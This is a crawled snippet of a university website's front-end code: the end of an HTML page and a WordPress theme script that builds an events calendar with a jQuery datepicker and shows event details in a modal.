						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1
body_size: 535
content:
 jQuery(document).ready(function(){
	// $(window).scroll(function(){
	// 	if($(this).scrollTop()>100){
	// 		$('body').addClass('fix-nav');
	// 		$('header').addClass('scroll');
	// 	}
	// 	else if($(this).scrollTop()<100){
	// 		$('body').removeClass('fix-nav');
	// 		$('header').removeClass('scroll');
	// 	}
	// });
	$('#datepicker').datepicker({
	    language: 'tg',multidate: true
	});
	var dates = [];
	$('.events-container li').each(function(index){
		dates[index] = new Date($(this).children('h5').text().split('.')[2], $(this).children('h5').text().split('.')[1]-1,$(this).children('h5').text().split('.')[0]);

	});
	$('#datepicker').datepicker('setDates', dates);
	var a = $('#datepicker').datepicker('getFormattedDate');
	$('#datepicker').on('changeDate', function(event) {
		var b = $(this).datepicker('getFormattedDate');
		var d =[];
		$.each(b.split(","),function(index,value){
			d[value] = value;
		});
		$.each(a.split(","),function(index,value){
			if(typeof d[value] !== "undefined" && d[value]){
			}
			else{
				console.log(value);
				$("h5:contains('"+value+"')").each(function(index){
					var gogog = $(this).parent().html();
					$('#ex1 p').html(gogog);
	        		$('#ex1').modal();
	        	});
	        	$('#datepicker').datepicker('setDates', dates);
	        	a=b;
			}
		});
	});
});